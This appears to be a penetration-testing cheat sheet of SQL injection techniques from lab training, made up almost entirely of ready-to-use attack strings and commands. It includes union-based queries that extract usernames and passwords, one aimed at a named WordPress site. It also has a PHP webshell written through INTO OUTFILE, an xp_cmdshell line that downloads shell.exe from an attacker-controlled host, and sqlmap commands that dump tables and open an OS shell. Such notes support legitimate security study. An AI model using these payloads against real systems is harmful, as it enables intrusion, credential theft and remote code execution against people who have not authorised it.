SQL Enumeration
mysql -u root -p'root' -h 192.168.50.16 -P 3306
impacket-mssqlclient Administrator:Lab123@192.168.50.18 -windows-auth
Error-Based Payloads
The backend pre-stored query string with user-controlled parameters:
SELECT * FROM users WHERE user_name= '$uname' AND password='$passwd'
| Injection String | Query Executed | Impact |
| SELECT * FROM users WHERE user_name= 'offsec' OR 1=1 -- | Return the first entry in users table |
' or 1=1 in (SELECT password FROM users) -- // | SELECT * FROM users WHERE user_name= '' or 1=1 in (SELECT password FROM users) -- | List all results in the sub query |
' or 1=1 in (select @@version) -- // | SELECT * FROM users WHERE user_name= '' or 1=1 in (select @@version) -- | Return the SQL version number |
Union-Based Payloads
The backend pre-stored query string with user-controlled parameters:
SELECT * from customers WHERE name LIKE '".$_POST["search_input"]."%'
| Injection String | Query Executed | Impact |
| SELECT * from customers WHERE name LIKE '%' UNION | Check the number of columns displayed and which column is dropped by backend code |
| SELECT * from customers WHERE name LIKE '' UNION SELECT null, null, database(), user(), @@version -- | Enumerate the version, username and current DB name |
| SELECT * from customers WHERE name LIKE '' UNION SELECT null, table_name, column_name, table_schema, null from information_schema.columns where table_schema=database() -- | List table names and associated column names in the current DB |
' UNION SELECT null, username, password, description, null FROM users -- // | SELECT * from customers WHERE name LIKE '' UNION SELECT null, username, password, description, null FROM users -- | List all entries in another table |
Note: for the UNION operator to work, the two tables should have the same number of columns (use null to append an empty column), and the data type for each column shoud match (can be determine with column name).
curl -s -i -X GET "http://alvida-eatery.org/wp-admin/admin-ajax.php?action=get_question&question_id=1 UNION SELECT 1,1,user_login,user_pass"
Blind SQL Injections
This attack is used for applications that will not directly give output of SQL execution results.
Time-based blind
192.168.222.16/blindsqli.php?user=offsec' AND IF (1=1, sleep(3),'false') -- //
If the user offsec exists, the the IF (1=1, sleep(3),'false') will be evaluated. The attacker can observe the application has a significant delay, as the DB server has not yet responded to the backend. If the user does not exist, the query will short-circuit and nothing can be observed.
Boolean-based blind SQL
http://192.168.222.16/blindsqli.php?user=offsec' AND 1=1 -- //
Code Execution with SQL Injection
This attack exploit INTO OUTFILE command of SQL, to create scripts that may execute commads or start reverse shells.
' UNION SELECT "<?php system($_GET['cmd']);?>", null, null, null, null INTO OUTFILE "/var/www/html/tmp/webshell.php" -- //
For this attack to work, the location of the file must be writable, and the created file must be accessible from the Internet (similar to file upload attack).
'; exec xp_cmdshell 'powershell.exe iwr -uri http://192.168.45.219:3001/shell.exe -OutFile c:/temp/shell.exe';--
Use SQLMap
Probing
sqlmap -u http://192.168.222.19/blindsqli.php?user=1 -p user

Dump tables and entries with time-based payload
sqlmap -u http://192.168.50.19/blindsqli.php?user=1 -p user --dump
Webshell with file creation
nano post.txt
POST /search.php HTTP/1.1 Host: 192.168.50.19 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 9 Origin: http://192.168.50.19 Connection: close Referer: http://192.168.50.19/search.php Cookie: PHPSESSID=vchu1sfs34oosl52l7pb1kag7d Upgrade-Insecure-Requests: 1 item=test
sqlmap -r post.txt -p item --os-shell --web-root "/var/www/html/tmp"